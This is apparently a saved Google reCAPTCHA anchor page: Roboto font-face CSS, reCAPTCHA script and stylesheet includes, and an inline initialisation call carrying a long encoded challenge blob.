  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SdOJqkkQEMZxM30vJdS9gQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SdOJqkkQEMZxM30vJdS9gQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SdOJqkkQEMZxM30vJdS9gQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22HC53wpo9TsKFbMKlDwDDj3bDisKULsO9UMOvWsKzXGFCw4oCwpsvw5xhYsOBw4zCp13DlsOpw6fCj8Kyw7vClcKcw6XCusOUw6/DiCBFTntrY8K+wp4kX2jCjQ7DoDLCk8KgK8K4w60dbcKxAsKgacKOYFZ4NcOYNntoPz/CmzvDtDF7M8Ovw6DDpsOuw6YrO2zDgH46wrDDlDTCiUBdwp3DmMKaHB7Dk1PCoMOFEnPDnlLCmcOxPsOZf8Kuw53DrsK0wos5w7vCg8ONfALCnSDCjVnCk1Npw5fDilAFbFgXCcODZ8Kpw5XDm8K+AsOOwpsiNMO6wrLDpMKWw4fDl8KuwofCoATCuArCuG5hIFzDlR/ChADCqMO7McKgRkw/JULCisOIPXnDgsO+w7HDocOBHTI6wrnDlQDDnsKIw65pw6IeFsKfGsKqcMK6BTnDgk3CtsO0JE5Cw4Npwqt5wpvDulsBWlc/IMOPw7FNQz/CncKQZMKCB8Kfw7J7w7PDvBXCrlnChQfDpMKVLcKJLWprKRhadcKiBsOgEcOAE3QRw6vCgm/DqcOsXMKVwpnCmcO9wqpsQMKYwp3Csy3CusKRwq3ClhtrwptWw6bCvsKxw4PCvn3DmyE2wqvCrcK8w7YcwpXDuxkOwrDCqGJZNsOnMsO3w4dXw412w57ClsOUAAlgw7JPw73CnVrDgFvDi3XDg2wWw71iYsKWT3/DjDwcZXIFbcKUwpLCkAB1w4/DmsO1w4zDhH9JJVUIw4jDskjDv2E/CjxRXsKXwqMwasOkw6nDsBsGC8OkwqvCo8KFR8OPCcOvwpZaZ8OJOQg6bsOWw6XCicKGwoV7w5UpUW7CtQbDi8KQw6bDiMO/[base64]/[base64]/CtlURXsKfbzMmw7bCsRxGcMOSwqbChV7Dozwcwp5kwr0zNF/CtkDDhE/[base64]/wqzCuU7DkMKINxw3AibDn8KAbC3DlwvDmEHCmcOLw6HDusK9BUnDr0gHwoMyw5x/w7Jewp5ia8K0JntbO1TCgcKKw4pUw74zTcOGw7Rxw47DmkPCr8KzW8Kqw4/CpMKeDcKPwoXCusO3cMOxNsOMw5DDlMOOw4EKw68iwrPDjm0WwrnCqzHDg8KswpF9w4nCqMOic0vDusO0Rg/Dq13CncKkLnzCkMOnw53Dm1s2w69yw5lXDMKANnl+TA4cw5FTwrPDrDU+fMOLVsKAesODw5PCjMOhMjDCrsOMW8KRNcKZw6YZw49iwrHDpsO5wqBJwo7CgMKmwpMbwq7DmxjCkxk4wrcMwpFHw6jDhABLRsONwq/DvsK3UmA0dsK7w4NPwo/CrFMCwpbDoMO2wrbCtsK9wqrCtMK2TMO5woRWwp4Vwrxow4XClgBFw6fCizzDnHbCpS1ZY8O3wpJAw4FTEsKcwq7Dk8KVfRjCjhgGXyzCqcOdG8KZwoPDnTfDlEwQY8O8wqhjw58JagQZwo/DgMKufcKDDsKPwq8qwofDq0HCkcKmKm/CpBrCkMODwqZpeX7DjlZdwqQJw5guNUzDjMORw7JgKmnCncKiVxHDs0UwwpzCuyHCtWTDkhMBwrzDm0/CvBB9F0NHw53Ckn/CocKQdFEyaMOXXnXCp8Ohw5jDozbCg8KLB2hMwrIWwpdOWwXCqyrDtMOxw7B4w7DCtArCgx8iwpjCgDRbFzslw4Brw4nDpcOjw611woRCbsKPVjsnfj8BcyrChsKJw7hMwpVgw7LChcOyLsOELMKIIn3DvTPDt8OkZV4sHX5ww7FVHGjDn8KNXcOuwrLDqU/DjcObwpfDlMKLwq/DtD3CnsKpXkvDnMKQwqfDrMOgw7/Dp8OyPjjCgGzDucO7w4vCn8O1YMKcw4PDrh4UOBU1ZsOyNWMiD8OqM8KrE0lbwpnCqcK4QsOUW2IcwrLDmEEswoYaIMKIwqnCjUsDw5t5JsKPw7PCj8OSw7LCp8K1NMKqeDRoIwTDlsO7w4AUwrlQYnYFw5/DgH/Dt8Kbw5fCg8OKwqjCq8OZwr82dcK5XjnCsULDssOJwqZLP8KZD2fChg3DvMOxw6jDmsKnXRHCtMKjPgvCm1oMccOlwqvDjsKvw5oiKGFtRnXDtMKMw54wdMOtOXjDjMKdQmnCg8Odw71uYMKXPcKHWcK4DMK6woZlwojCgy4LwoFBw53DojpvworCi044wo/DrX9tKMOfwpprw5fDqHrCpGMAwrzCpMOBw77Ct8KTw5JiN0t7UlnCpD5Hd8KQR0TDqsK2TQpSSsOrwqk7Dw8DW8OZw6jDijXDjcOAc8ObW8O/McKQw41YXwsMETo/fCh5wofDhmEVIAh+w4Ezw7Q1w47DsT11cxZlAV7Cs8K3w6lJVRU+PMOgwq/DiATDm8OGPHLDlTVwAxl6wobCmCYdwqcZS2XCiMO4wpvCrD7CpCHDvHIhw5LDvMOEw6k7wrQ5QRHCgcO4wq7Dq8KnGsOdAMOrw51tw6g+YljDtcKjwo7ClgI/[base64]/bhcVSTYeRsK2wrdIwpACLTo8w4PCoyJiw7jChmBywrcBPVPCskkSwpnClsKqw6tEIHjClVXDlMKDE8O3woPDuGIZGMKbwr/DosKHBkYGwqvCjsO+Q8KWwoDDugDDkkxnXsKuwpHCj8O0VMKZw4Jew58PJHvChMKBEz9aADDCjlTDkMKuw4jCpcO5w6XClcOEMsKEwrfDnjnDmhLDp0QSwozDicKNXcKnLcKmAl8twoYqwo0kXWLDsQ9mwpvCkynCnx1FwojDvkHDrwN/wr3DkSA7wqkXw7vDowrDrDExw5/CqEFtD3hsfljDkSAcC8O6fnDCi8OLdcOawrxUM8K/w5fCvcOSw6/[base64]/CnlLCtC4sWi5lfB/DpcK/w6E7w5bDkcOVw5RswrLCnMK8GjpSwq3CkSHCrSNIcsOMf8KIw4XDnsKAwrbCqcO6d0/CgsOTXnbDqhl/eXREwrdtwoYUw5/Cg8K4wonCusKJwq0rHS/DrkM0wrLCsMKlWGRYw60EwqR4w47ClcKUwrTDisOxfzwTwrw3woBdQxHDo8KDwrktwqpIwrdndz7CsMK2fzk/[base64]/wpjDv0jCmHBLwoVSSsO5TsKMwofCiMKCwrHCi1jDpsK6ccK9ecKpwpPDhWlmfFsxdcKlfsKhXMKww7rCisO9w6AQwr1Ow4bCvzIpwpPCoETDp3vCswTCnlogwrnDqsOUIMKGwqleZ10Lwp3CjMOmB1DChnBnwqYww4t5FsKxe2AuYMOwHm/DkwZRwqgXwoHDhMOEbMOfGsKqwqszw5vCvcKmWcKEecKCb8K9GGogwrjCocKyJyfDokTCssKlHU1dQDQAXhrCg8O6IMOOw5lUMsKGw5wbAF7CmX7DsU7CuyPCqsOWaEzDp8ObH8KDwrw/RMKxfgzCtcKLBQw4XMKSMAtrw5ZCW8KBcwHCicOow67CtgVoHMK/[base64]/Cn8KoLUjDhk7DksO0wqTCi8KJf8KMw4bDuVzCsMKLwrhWwoAFHTbDpTAZwqZCwpZDBUNwwqXCosOxGcOZTGnDmlAOwrPDrMOZw7/DuUJbw5rDmMKNQ8OMUj91UTHCu1cNecKuwo3Ds2xiKlpQRgXCmWjDkwUTwow/KEHCrGLCuDBXG8K/w7fDhEHCg8OLG3dBwrpLVkl/w4zCj8OLw4slwqMnw7x8wqDDsTA2d1DCrGogb8KbPMK+wr/DkADCnjXDuC8PU8Kkwo1YDwXCuMOxwrDCqirCn8O/w4nDt3suGy7DmEHDvsKpwpApw5TCr0A2wqnCukU4w6XDmko0KMKdRcKrf8K8wrl9w4zDlsOnHHjDtRfDs3TCu1PDsQbDsHvCoC/CnMK6G8KQEsKAG8KmcAfCknNtwrDCki4GME0DBBLDjGnCpBnDssKaVlMxwrx6wqkAw4LDssOGUnk6w4rCu8K2woTDgsK4wrPDs8OdIkXCpzRNOMKLwpHCsV8lwpoCTi/CmA9Tw5TCqcKZey/CrcKJXcO+w7vCqg9NLMOWw6DCvApbD8O4w6Eow6ZMw6fDviDDiT10CsO9w5h9w4xjw7JvPMODUGvDqMOqw6VLcMKORMKWD2fDisKUMzU8w717w7/CqcKLRA7DiMONX8OBP8Knf8OVa8K6OMOtwrjCuydfwp1QacOWDcOiw5F9w7IPTMOxZcKwYsKrLsKZw4IRIm/DqlzDsMO6woXDgsOAS8Kcw5bDjMKgw5V/DMKbIsOmw60kwqMvw4JAwqN9woPDqsOvw4XDuG1HbMKXC8Kgw69MwqHDosKcw6MefA1Zw7nDumRPHiLCqD0bDMKow78iwo/Cqz9ZwoXCvwfDucOOwqTDisOpw4/[base64]/CqcKPw753w